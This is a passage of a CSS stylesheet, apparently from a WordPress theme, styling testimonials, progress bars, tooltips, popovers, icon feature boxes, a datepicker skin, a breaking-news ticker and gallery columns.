.dima-testimonial.dima-theme-testimonial.quote-end:after, .dima-testimonial.dima-theme-testimonial.quote-end:before { border-left-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial blockquote { background: #ff5733; border-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial blockquote p { color: rgba(255, 255, 255, 0.8); }

.dima-testimonial.dima-theme-testimonial blockquote .dima-testimonial-meta span { color: rgba(255, 255, 255, 0.8); }

.dima-testimonial.dima-theme-testimonial blockquote .dima-testimonial-meta a strong { color: #ffffff; }

.dark-bg .no-arrow .quote-content .dima-testimonial-meta strong { color: #ffffff; }

.dark-bg .no-arrow .quote-content .dima-testimonial-meta span { color: rgba(255, 255, 255, 0.8); }

.dark-bg .no-arrow .quote-content p { color: rgba(255, 255, 255, 0.8); }

@media only screen and (max-width: 480px) { .quote-start .dima-testimonial-image, .quote-end .dima-testimonial-image { display: none; }
  .quote-start:after, .quote-start:before, .quote-end:after, .quote-end:before { border-right: none; } }

.dima-map-inner { overflow: hidden; position: relative; padding-bottom: 56.25%; height: 0; }

.dima-map-inner iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.gm-style-iw { overflow: hidden !important; line-height: 1.35; white-space: nowrap; }

.progress { height: 10px; margin-bottom: 10px; background: #f2f2f2; }

.progress.progress-shadow { -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.45); box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.45); }

.progress.progress-shadow .progress-bar { -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.45); box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.45); }

.progress .progress-bar { position: relative; float: left; width: 0; height: 100%; font-size: 12px; line-height: 20px; color: #ffffff; text-align: center; background-color: #ff5733; -webkit-transition: width 0.6s ease; transition: width 0.6s ease; }

.progress .percent { position: absolute; right: -18px; bottom: 18px; height: 27px; padding: 2px 6px; font-size: 14px; line-height: 21px; color: white; background-color: #ff5733; }

.progress .percent span { display: block; position: absolute; z-index: 2; bottom: -5px; left: 37%; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid transparent; border-top-color: #ff5733; }

.h-skill, .h-skill-bar { color: #a1a1a1; margin-bottom: 30px; font-weight: 400; }

.h-skill { position: relative; }

.h-skill .percent-end { position: absolute; right: 0; bottom: -2px; font-size: 14px; line-height: 21px; color: #a1a1a1; font-weight: 400; }

.progress-striped .progress-bar { background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 40px 40px; }

.progress.active .progress-bar { -webkit-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite; }

.circular-bar { position: relative; }

.circular-bar .circular-bar-content { position: relative; }

.circular-bar .circular-bar-content label { position: relative; display: block; font-weight: 400; font-size: 18px; line-height: 20px; top: -5px; }

.circular-bar strong { margin-top: -15px; display: block; font-weight: 400; font-size: 14px; line-height: 24px; }

.dark-bg .progress { background: rgba(255, 255, 255, 0.4); }

.dark-bg .circular-bar strong, .dark-bg .circular-bar-content, .dark-bg .h-skill-bar, .dark-bg .h-skill, .dark-bg .percent-end { color: rgba(255, 255, 255, 0.8); }

@-webkit-keyframes progress-bar-stripes { from { background-position: 40px 0; }
  to { background-position: 0 0; } }

@keyframes progress-bar-stripes { from { background-position: 40px 0; }
  to { background-position: 0 0; } }

.tooltip { position: absolute; z-index: 1030; display: block; visibility: visible; line-height: 1.4; opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.2s ease-in; transition: opacity 0.2s ease-in; }

.tooltip.in { opacity: 0.9; filter: alpha(opacity=90); }

.tooltip.top { margin-top: -3px; padding: 5px 0; }

.tooltip.bottom { margin-top: 3px; padding: 5px 0; }

.tooltip.right { margin-left: -3px; padding: 0 5px; }

.tooltip.left { margin-left: 3px; padding: 0 5px; }

.tooltip-inner { max-width: 200px; padding: 3px 8px; color: #FFFFFF; text-align: center; text-decoration: none; background-color: #1c1c1a; }

.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; }

.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: #1c1c1a; }

.tooltip.top-left .tooltip-arrow { bottom: 0; left: 5px; border-width: 5px 5px 0; border-top-color: #1c1c1a; }

.tooltip.top-right .tooltip-arrow { bottom: 0; right: 5px; border-width: 5px 5px 0; border-top-color: #1c1c1a; }

.tooltip.right .tooltip-arrow { top: 50%; margin-top: -5px; border-width: 5px 5px 5px 0; left: 0; border-right-color: #1c1c1a; }

.tooltip.left .tooltip-arrow { top: 50%; margin-top: -5px; border-width: 5px 0 5px 5px; right: 0; border-left-color: #1c1c1a; }

.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #1c1c1a; }

.tooltip.bottom-left .tooltip-arrow { top: 0; left: 5px; border-width: 0 5px 5px; border-bottom-color: #1c1c1a; }

.tooltip.bottom-right .tooltip-arrow { top: 0; right: 5px; border-width: 0 5px 5px; border-bottom-color: #1c1c1a; }

.popover { position: absolute; top: 0; left: 0; z-index: 9999; display: none; max-width: 300px; padding: 1px; font-size: 14px; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #e1e1e1; border-radius: 0px; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }

.popover.top { margin-top: -13px; }

.popover.right { margin-left: 13px; }

.popover.bottom { margin-top: 13px; }

.popover.left { margin-left: -13px; }

.popover-title { margin: 0; padding: 8px 14px; font-size: 14px; background-color: #FFFFFF; border-bottom: 1px solid #f2f2f2; border-radius: -1px -1px 0 0; }

.popover-content { padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; }

.popover > .arrow { border-width: 14px; }

.popover > .arrow:after { border-width: 13px; content: ""; }

.popover.top > .arrow { left: 50%; margin-left: -14px; border-bottom-width: 0; border-top-color: #e1e1e1; bottom: -14px; }

.popover.top > .arrow:after { content: " "; bottom: 1px; margin-left: -13px; border-bottom-width: 0; border-top-color: #fff; }

.popover.right > .arrow { top: 50%; left: -14px; margin-top: -14px; border-left-width: 0; border-right-color: #e1e1e1; }

.popover.right > .arrow:after { content: " "; left: 1px; bottom: -13px; border-left-width: 0; border-right-color: #fff; }

.popover.bottom > .arrow { left: 50%; margin-left: -14px; border-top-width: 0; border-bottom-color: #e1e1e1; border-bottom-color: #e1e1e1; top: -14px; }

.popover.bottom > .arrow:after { content: " "; top: 1px; margin-left: -13px; border-top-width: 0; border-bottom-color: #fff; }

.popover.left > .arrow { top: 50%; right: -14px; margin-top: -14px; border-right-width: 0; border-right-color: #e1e1e1; }

.popover.left > .arrow:after { content: " "; right: 1px; border-right-width: 0; border-left-color: #fff; bottom: -13px; }

.scroll-to-top { font-size: 20px; line-height: 45px; position: fixed; display: block; background: rgba(0, 0, 0, 0.4); color: #FFFFFF; right: 20px; bottom: 20px; border-radius: 50%; text-align: center; text-decoration: none; width: 2.45em; height: 2.45em; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -webkit-transform: perspective(300px) rotateY(-120deg) translateZ(-10px); -ms-transform: perspective(300px) rotateY(-120deg) translateZ(-10px); transform: perspective(300px) rotateY(-120deg) translateZ(-10px); z-index: 1040; }

.scroll-to-top i { line-height: 2.45em; }

.scroll-to-top.on { opacity: 1 !important; -webkit-transition-delay: 0s !important; transition-delay: 0s !important; -webkit-transform: perspective(300px) rotateY(0deg); -ms-transform: perspective(300px) rotateY(0deg); transform: perspective(300px) rotateY(0deg); }

.scroll-to-top.off { opacity: 0; }

.scroll-to-top:hover { background: rgba(0, 0, 0, 0.7); color: #FFFFFF; }

.clients-wrapper { position: relative; }

.clients-wrapper a img { opacity: .6; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-backface-visibility: hidden; width: auto; }

.clients-wrapper a:hover img { opacity: 1; }

.clients-wrapper.grid.client-clm-3 li { width: -webkit-calc(100% / 3); width: calc(100% / 3); }

.clients-wrapper.grid.client-clm-4 li { width: -webkit-calc(100% / 4); width: calc(100% / 4); }

.clients-wrapper.grid.client-clm-5 li { width: -webkit-calc(100% / 5); width: calc(100% / 5); }

.clients-wrapper.grid.client-clm-6 li { width: -webkit-calc(100% / 6); width: calc(100% / 6); }

.clients-wrapper.grid.client-clm-7 li { width: -webkit-calc(100% / 7); width: calc(100% / 7); }

.clients-wrapper.grid li { border: 1px dashed #e1e1e1; padding-bottom: 5px !important; padding-top: 5px !important; margin-right: -1px !important; margin-top: -1px !important; float: left; }

.owl-slider, .screenshots, .clients-wrapper { position: relative; clear: both; }

.owl-slider ul, .screenshots ul, .clients-wrapper ul { margin: 0 !important; list-style: none !important; }

.dark-owl-page .owl-controls { margin-top: 30px; }

.dark-owl-page .owl-page span { background: rgba(255, 255, 255, 0); border: 1px solid #707070 !important; }

.dark-owl-page .owl-page.active span, .dark-owl-page .clickable .owl-page:hover span { background: #707070 !important; }

.dark-owl-page .owl-page span.owl-numbers { color: #707070 !important; }

.isotope-owl .owl-item { margin: 0 15px; }

.icon-box-header { color: #707070; }

.icon-box-header .box-square, .icon-box-header .box-circle { text-align: center; background: #FFFFFF; -webkit-box-shadow: 0 0 0 1px #e1e1e1; box-shadow: 0 0 0 1px #e1e1e1; }

.icon-box-header .box-square .topaz-border:before, .icon-box-header .box-square .topaz-border:after, .icon-box-header .box-square .topaz-hover:before, .icon-box-header .box-square .topaz-hover:after, .icon-box-header .box-circle .topaz-border:before, .icon-box-header .box-circle .topaz-border:after, .icon-box-header .box-circle .topaz-hover:before, .icon-box-header .box-circle .topaz-hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }

.icon-box-header.text-center .icon-box-header i { margin: 0 auto; margin-bottom: 35px; }

.icon-box-header .box-circle { border-radius: 50%; }

.icon-box-header .box-circle .topaz-hover:after, .icon-box-header .box-circle .topaz-hover:before { border-radius: 50%; }

.icon-box-header:hover i.box-square.icon-box-hover, .icon-box-header:hover i.box-circle.icon-box-hover { background: #ff5733 !important; color: #FFF !important; -webkit-box-shadow: 0 0 0 1px #f2f2f2; box-shadow: 0 0 0 1px #f2f2f2; }

.icon-box-header:hover i.box-square.icon-box-hover .topaz-hover:before, .icon-box-header:hover i.box-square.icon-box-hover .topaz-hover:after, .icon-box-header:hover i.box-circle.icon-box-hover .topaz-hover:before, .icon-box-header:hover i.box-circle.icon-box-hover .topaz-hover:after { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.dima-iconbox .features-title { -webkit-transition: color 0.2s ease-in; transition: color 0.2s ease-in; }

.dima-iconbox:hover i.box-square.icon-box-hover, .dima-iconbox:hover i.box-circle.icon-box-hover { background: #ff5733 !important; color: #FFF !important; -webkit-box-shadow: 0 0 0 1px #f2f2f2; box-shadow: 0 0 0 1px #f2f2f2; }

.dima-iconbox:hover i.box-square.icon-box-hover .topaz-hover:before, .dima-iconbox:hover i.box-square.icon-box-hover .topaz-hover:after, .dima-iconbox:hover i.box-circle.icon-box-hover .topaz-hover:before, .dima-iconbox:hover i.box-circle.icon-box-hover .topaz-hover:after { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.dima-iconbox:hover .icon-box-header i.icon-box-hover { color: #ff5733; }

.dima-iconbox:hover .icon-box-header i.icon-box-hover.box-circle, .dima-iconbox:hover .icon-box-header i.icon-box-hover.box-square { color: #ffffff !important; }

.dima-iconbox:hover .features-title:not(.no-title-hover) { color: #ff5733; }

.dima-iconbox .dima-maps { margin-bottom: 30px; }

.features-box { text-align: center; padding: 50px 30px; -webkit-box-shadow: 0 0 0 1px #e1e1e1; box-shadow: 0 0 0 1px #e1e1e1; -webkit-box-sizing: order-box; box-sizing: order-box; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; position: relative; }

.features-box.no-box { -webkit-box-shadow: none; box-shadow: none; padding: 0; }

.features-box.no-box .icon-box-header { position: relative; margin-bottom: 35px; }

.features-box.no-box .icon-box-header i { position: relative; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.features-box.no-box .icon-box-header h1 { margin-bottom: 0; }

.features-box.no-box .icon-box-header h2, .features-box.no-box .icon-box-header .title_container.start-style h1, .title_container.start-style .features-box.no-box .icon-box-header h1, .features-box.no-box .icon-box-header .title_container.center-style h1, .title_container.center-style .features-box.no-box .icon-box-header h1 { margin-bottom: 0; }

.features-box.no-box .icon-box-header h3, .features-box.no-box .icon-box-header .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .features-box.no-box .icon-box-header .single-post-title, .features-box.no-box .icon-box-header .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .features-box.no-box .icon-box-header .single-post-title { margin-bottom: 0; }

.features-box.no-box .icon-box-header h4 { margin-bottom: 0; }

.features-box.no-box .icon-box-header h5 { margin-bottom: 0; }

.features-box.no-box .icon-box-header h6 { margin-bottom: 0; }

.features-box.no-box .features-content p { padding: 0; }

.features-box .icon-box-header i { margin: 0 auto; margin-bottom: 35px; display: block; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.features-box .features-content { color: #a1a1a1; }

.features-box .features-content .features-title { margin-bottom: 13px; }

.features-box .features-content p { padding: 0 40px; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; margin-bottom: 0; }

.features-box.background-hover:hover { -webkit-box-shadow: none; box-shadow: none; background: #ff5733 !important; -webkit-box-shadow: 0 0 0 1px #ff5733; box-shadow: 0 0 0 1px #ff5733; }

.features-box.background-hover:hover p, .features-box.background-hover:hover .features-content, .features-box.background-hover:hover .icon-box-header i, .features-box.background-hover:hover .features-title { color: #FFF !important; }

.features-start, .features-end { position: relative; padding: 30px; }

.features-start .icon-box-header, .features-end .icon-box-header { width: auto; }

.features-start.no-box, .features-end.no-box { padding: 0; }

.features-start.no-box .icon-box-header i, .features-end.no-box .icon-box-header i { position: relative; top: 0; z-index: 10; }

.features-start.no-box:hover .features-title, .features-end.no-box:hover .features-title { color: #ff5733 !important; }

.features-start.no-box:hover .features-title.no-title-hover, .features-end.no-box:hover .features-title.no-title-hover { color: #707070 !important; }

.features-start .icon-box-header i, .features-end .icon-box-header i { color: #707070; margin-bottom: 35px; display: block; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.features-start.topaz-border:before, .features-start.topaz-border:after, .features-start.topaz-hover:before, .features-start.topaz-hover:after, .features-end.topaz-border:before, .features-end.topaz-border:after, .features-end.topaz-hover:before, .features-end.topaz-hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }

.features-end.no-box .icon-box-header i { right: 0px; }

.features-end .icon-box-header { margin-left: 30px; float: right; }

.features-end .icon-box-header i { position: relative; }

.features-end .features-content { overflow: hidden; }

.features-end .features-content .features-title { text-align: right; }

.features-end .features-content p { text-align: right; padding: 0; }

.features-end.box-square:hover i, .features-end.box-circle:hover i { color: #FFF; background: #ff5733; }

.features-start.no-box i { left: 0px; }

.features-start .icon-box-header { margin-right: 30px; float: left; }

.features-start .icon-box-header i { position: relative; }

.features-start .features-content { overflow: hidden; }

.features-start .features-content .features-title { text-align: left; }

.features-start .features-content p { text-align: left; padding: 0; }

.features-start.box-square:hover i, .features-start.box-circle:hover i { color: #FFF; background: #ff5733; }

.countUp { border: 1px solid #e1e1e1; text-align: left; padding: 30px; }

.countUp .icon-count { font-size: 54px; line-height: 54px; color: #ff5733; margin-right: 20px; }

.countUp .number { position: relative; font-weight: 700; display: inline-block; color: #a1a1a1; font-size: 36px; line-height: 30px; left: 0px; }

.countUp .text { padding: 10px 0 0 0; font-size: 14px; line-height: 14px; margin-left: 0px; color: #a1a1a1; font-weight: 400; }

.countUp.no-border { border: none !important; padding: 0 20px; }

.icon-normal { margin-right: 5px; color: #707070; text-align: left; display: inline-block; }

.icon-box-larg { position: relative; display: inline-block; font-size: 64px; }

.icon-box-larg.box-square, .icon-box-larg.box-circle { width: 200px; height: 200px; line-height: 200px; margin-bottom: 0; }

.larg .icon-box-header .box-square, .larg .icon-box-header .box-circle { position: relative; display: inline-block; font-size: 64px; width: 200px; height: 200px; line-height: 200px; margin-bottom: 0; }

.mediam .icon-box-header .box-square, .mediam .icon-box-header .box-circle { position: relative; display: inline-block; font-size: 48px; width: 125px; height: 125px; line-height: 125px; margin-bottom: 0; }

.icon-box-medium { position: relative; display: inline-block; font-size: 48px; }

.icon-box-medium.box-square, .icon-box-medium.box-circle { width: 125px; height: 125px; line-height: 125px; margin-bottom: 0; }

.small .icon-box-header .box-square, .small .icon-box-header .box-circle { position: relative; display: inline-block; font-size: 21px; width: 64px; height: 64px; line-height: 64px; margin-bottom: 0; }

.icon-box-small { position: relative; display: inline-block; font-size: 21px; }

.icon-box-small.box-square, .icon-box-small.box-circle { width: 64px; height: 64px; line-height: 64px; margin-bottom: 0; }

.image-cropper { position: relative; overflow: hidden; margin: 0 auto; top: 0; bottom: 0; margin-bottom: 30px; }

.image-cropper.box-circle { border-radius: 99em; }

.image-cropper.box-circle.overlay:before { border-radius: 99em; }

.image-cropper img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.image-cropper.larg { width: 200px; height: 200px; }

.image-cropper.medium { width: 128px; height: 128px; }

.image-cropper.small { width: 64px; height: 64px; }

.img { display: inline; margin: 0 auto; height: 100%; width: auto; }

.dark-bg .countUp { border-color: rgba(255, 255, 255, 0.4); }

@media only screen and (max-width: 480px) { .icon-box-larg.box-square, .icon-box-larg.box-circle, .icon-box-medium.box-square, .icon-box-medium.box-circle { width: 4.5714285714rem; height: 4.5714285714rem; line-height: 4.5714285714rem; font-size: 21px; } }

.dima-team-member .team-img { overflow: hidden; }

.dima-team-member .team-img .fix-chrome { position: relative; }

.dima-team-member .team-img img { width: 100%; }

.member-function { font-size: 14px; line-height: 24px; display: inline-block; margin-bottom: 5px; }

.ll-skin-melon { font-size: 90%; }

.ll-skin-melon .ui-widget { font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; background: #ffffff; border: none; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; }

.ll-skin-melon .ui-datepicker { padding: 20px; border: 1px solid #e1e1e1; border-top: none; z-index: 99 !important; display: none; }

.ll-skin-melon .ui-datepicker .ui-datepicker-title { margin-bottom: 20px; color: #707070; text-align: center; font-size: 14px; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover { left: 2px; }

.ll-skin-melon .ui-datepicker .ui-datepicker .ui-datepicker-next-hover { right: 2px; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev span { background-position: -96px 0; }

.ll-skin-melon .ui-datepicker table { margin: 0; background: #fff; }

.ll-skin-melon .ui-datepicker th { padding: 1em 0; color: #707070; font-size: 13px; font-weight: normal; border: none; text-align: center; }

.ll-skin-melon .ui-datepicker td { padding: 0.79em; text-align: center; }

.ll-skin-melon .ui-datepicker-header { border: none; background: transparent; font-weight: normal; font-size: 15px; }

.ll-skin-melon .ui-datepicker-header .ui-state-hover { background: transparent; border-color: transparent; cursor: pointer; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; }

.ll-skin-melon .ui-datepicker .ui-datepicker-next { float: right; }

.ll-skin-melon .ui-datepicker .ui-datepicker-next:before { content: '\f105'; font-family: 'FontAwesome'; display: inline-block; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev { float: left; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev:before { content: '\f104'; font-family: 'FontAwesome'; display: inline-block; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover, .ll-skin-melon .ui-datepicker .ui-datepicker-next-hover, .ll-skin-melon .ui-datepicker .ui-datepicker-next, .ll-skin-melon .ui-datepicker .ui-datepicker-prev { top: .9em; border: none; }

.ll-skin-melon .ui-datepicker .ui-datepicker-next span, .ll-skin-melon .ui-datepicker .ui-datepicker-prev span { margin-top: 0; top: 0; font-size: 0; }

.ll-skin-melon td .ui-state-default { text-align: center; margin: 0; color: #a1a1a1; font-size: 12px; }

.ll-skin-melon td .ui-state-default .ui-state-active, .ll-skin-melon td .ui-state-default .ui-state-hover { background: #2e3641; }

.ll-skin-melon .ui-state-disabled { opacity: 1; }

.ll-skin-melon .ui-state-disabled .ui-state-default { color: #d4d4d4; }

.ll-skin-melon .ui-datepicker-today, .ll-skin-melon td:hover { -webkit-box-shadow: 0px 0px 0px 1px #e1e1e1; box-shadow: 0px 0px 0px 1px #e1e1e1; }

.ll-skin-melon .ui-datepicker-current-day { background: #ff5733; -webkit-box-shadow: 0px 0px 0px 1px #ff5733; box-shadow: 0px 0px 0px 1px #ff5733; }

.ll-skin-melon .ui-datepicker-current-day a { color: #fff; }

.ll-skin-melon .ui-datepicker-other-month a { color: #d4d4d4; }

[data-datepicker=true] { background: url(../images/date.svg); background-position: center right; background-repeat: no-repeat; background-size: 27px; padding-right: 35px; }

.dima-breaking-news { background: #fafafa; height: 4.2857142857rem; overflow: hidden; }

.dima-breaking-news .flexslider { overflow: hidden; }

.dima-breaking-news .breaking-news-icon { display: none; font-size: 1.4285714286em; line-height: 4.2857142857rem; color: #fff; }

.dima-breaking-news .dima-breaking-news-title { position: relative; background: #ff5733; top: 0; height: 4.2857142857rem; display: block; float: left; padding-right: 25px; }

.dima-breaking-news .dima-breaking-news-title span { font-family: "Open Sans", Helvetica, Georgia, Times, serif; font-weight: 600; font-size: 1.4285714286em; line-height: 4.2857142857rem; color: #FFF; }

.dima-breaking-news .dima-breaking-news-title:before, .dima-breaking-news .dima-breaking-news-title:after { content: ""; display: block; height: 0; width: 0; position: absolute; }

.dima-breaking-news .dima-breaking-news-title:before { border: solid 14px transparent; z-index: 3; }

.dima-breaking-news .dima-breaking-news-title:after { border: solid 10px transparent; z-index: 2; }

.dima-breaking-news .dima-breaking-news-title:after { top: 21px; left: auto; right: -18px; border-left-color: #ff5733; }

.dima-breaking-news .side-color { background: #ff5733; width: 100%; height: 4.2857142857rem; display: inline-block; position: absolute; right: 100%; }

.dima-breaking-news ul.slides { float: left; height: 4.2857142857rem; line-height: 4.2857142857rem; width: 100%; padding-left: 2.1428571429rem; }

.dima-breaking-news ul.slides li a { color: #a1a1a1; }

.dima-breaking-news ul.slides li a:hover { opacity: .6; }

.direction-side .flex-direction-nav a:before { font-size: 1.0714285714em; }

.direction-side .flex-direction-nav li a { opacity: .9; color: #a1a1a1; }

.direction-side .flex-direction-nav li a:hover { opacity: 1; }

.direction-side .flex-direction-nav .flex-next, .direction-side .flex-direction-nav .flex-prev, .direction-side:hover .flex-direction-nav .flex-prev, .direction-side:hover .flex-direction-nav .flex-next { left: initial; right: 0; }

.direction-side .flex-direction-nav a:before { line-height: 2.1428571429em; }

@media only screen and (max-width: 480px) { .dima-breaking-news .flex-nav-prev, .dima-breaking-news .flex-nav-next { display: none; }
  .dima-breaking-news .dima-breaking-news-title i { display: block; }
  .dima-breaking-news .dima-breaking-news-title span { display: none; } }

.text-center { text-align: center; }

.text-start { text-align: left; }

.text-end { text-align: right; }

.float-start { float: left; }

.float-end { float: right; }

.float-center { float: left; position: relative; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.hide-text { font: 0/0 a; color: transparent !important; text-shadow: none; background-color: transparent !important; border: 0; }

strong { font-weight: bold; }

.through { text-decoration: line-through; }

.uppercase { text-transform: uppercase !important; }

.no-bottom-margin { margin-bottom: 0 !important; }

.no-margin { margin: 0 !important; }

.no-top-padding { padding-top: 0; }

.no-bottom-padding { padding-bottom: 0; }

.opacity-zero { opacity: 0; }

.show { opacity: 1; }

.hide { display: none; }

.no-shadow { -webkit-box-shadow: none !important; box-shadow: none !important; }

.theme-color { color: #ff5733; }

ul.inline { margin: 0; }

.inline > li { display: inline-block; margin-right: 8px; margin-bottom: 8px; }

.inline > li:last-child { margin-right: 0px; }

.text-vertical-center { bottom: 50% !important; top: auto !important; -webkit-transform: translateY(50%) !important; -ms-transform: translateY(50%) !important; transform: translateY(50%) !important; }

.vertical-middle { display: inline-block; height: 100%; vertical-align: middle; }

.relative { position: relative; }

.absolute { position: absolute; }

.unset { overflow: unset; }

.full-width { width: 100%; }

.no-border { border: none; }

.circle { border-radius: 100%; overflow: hidden; }

.circle > img, .circle .dima-img, .circle .gm-style { border-radius: 100%; overflow: hidden; }

.rounded { border-radius: 6px; }

.rounded > img, .rounded .dima-img, .rounded .gm-style { border-radius: 6px; overflow: hidden; }

.dima-box-shadow { -webkit-box-shadow: 0px 0px 13px 0px rgba(112, 112, 112, 0.35); box-shadow: 0px 0px 13px 0px rgba(112, 112, 112, 0.35); border: none; }

.list-with-line li { display: block; padding: 13px 0; overflow: hidden; border-top: 1px solid #f2f2f2; }

.list-with-line li:last-child { padding-bottom: 0; }

.h5 { font-family: "Open Sans", Helvetica, Georgia, Times, serif; font-weight: 700; font-size: 18px; line-height: 18px; color: #707070; text-rendering: optimizeLegibility; margin-bottom: .5em; }

#infscr-loading { position: absolute; z-index: 999; bottom: 0; left: 50%; border-bottom: 2px solid #e4e4e4; border-right: 2px solid #ff5733; border-right: 2px solid #e4e4e4; border-top: 2px solid #ff5733; border-radius: 100%; height: 60px; width: 60px; margin-left: -30px; margin-top: -30px; -webkit-animation: fa-spin .6s infinite linear; animation: fa-spin .6s infinite linear; text-align: center; display: block; text-indent: -9999px; }

.container:after { clear: both; }

.container { zoom: 1; }

.container .container { width: 100% !important; }

.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0; }

.clearfix:after { clear: both; }

.dima-clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; padding-bottom: 15px; }

.double-clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; padding-bottom: 30px; }

.clear-section { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; padding-bottom: 70px; }

.overflow-hidden { position: relative; overflow: hidden; }

.page-section-content:before, .clear:before, .dima-container:before, .boxed-blog:before, .blog-list:before, .container:before, .page-section-content:after, .clear:after, .dima-container:after, .boxed-blog:after, .blog-list:after, .container:after { display: table; content: ""; line-height: 0; }

.page-section-content:after, .clear:after, .dima-container:after, .boxed-blog:after, .blog-list:after, .container:after { clear: both; }

body { word-wrap: break-word; }

pre code { word-wrap: normal; }

.sticky { margin: 0; }

.alignright { float: right; margin: 0.35em 0 0.35em 30px; }

.alignleft { float: left; margin: 0.35em 30px 0.35em 0; }

.alignnone { float: none; margin: 0 0 30px 0; }

.aligncenter { display: block; margin: 0 auto 30px; }

.wp-caption, .gallery-item { max-width: 100%; }

.wp-caption > .wp-caption-text, .wp-caption > .wp-caption-text:last-child, .gallery-item > .wp-caption-text, .gallery-item > .wp-caption-text:last-child { display: block; margin: 10px 0 5px; padding: 0 5%; line-height: 1.2; font-style: italic; }

/* WordPress Gallery
------------------------------------------ */
.gallery { margin-left: -0.5em; margin-right: -0.5em; }

.gallery:after { display: table; content: ""; clear: both; }

.gallery-item { margin: 0; float: left; padding: 0.5em; }

.gallery-item img { width: 100%; }

.gallery-columns-1 .gallery-item { width: 100%; float: none; }

.gallery-columns-2 .gallery-item { width: 50%; }

.gallery-columns-3 .gallery-item { width: 33.3333%; }

.gallery-columns-4 .gallery-item { width: 25%; }

.gallery-columns-5 .gallery-item { width: 20%; }

.gallery-columns-6 .gallery-item { width: 16.6667%; }

.gallery-columns-7 .gallery-item { width: 14.2857%; }

.gallery-columns-8 .gallery-item { width: 12.5%; }

.gallery-columns-9 .gallery-item { width: 11.1111%; }

.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery-columns-9 .gallery-item:nth-child(9n+1) { clear: left; }

.wp-caption-text { font-weight: normal; }

.gallery-caption { font-weight: normal; }

.bypostauthor { font-weight: normal; }

@media only screen and (max-width: 768px) { html { font-size: 85%; }
  div [class*="ok-"] { margin-bottom: 30px; }
  div .ok-row { margin-bottom: 0; }
  #demo-shop .margin-up { margin-top: 0; }
  .boxed-blog article.image-in-side .post-img, .boxed-blog .post.image-in-side .post-img { width: 100%; margin: 0; margin-bottom: 25px; }
  .boxed-blog article.image-in-side .post-meta, .boxed-blog .post.image-in-side .post-meta { overflow: visible; }
  .clients-wrapper[class*="client-clm-"].grid li { width: 50%; }
  .horizontal-posts-list .split { display: none; }
  .horizontal-posts-list .posts-list, .horizontal-posts-list .main-post { margin-bottom: 0; }
  .boxed-blog.blog-list.grid-posts-list .with-two-clm > li { width: 100%; }
  .boxed-blog.blog-list.grid-posts-list .posts-list, .boxed-blog.blog-list.grid-posts-list .main-post { margin-bottom: 0; }
  .in-bottom-relative { margin-bottom: -3.125em !important; }
  .no-box.box-square header i, .no-box.box-circle header i { width: 80px; height: 80px; font-size: 35px; line-height: 80px; }
  .no-box.features-start.box-square .features-content, .features-start.box-circle .features-content { padding-left: 90px; }
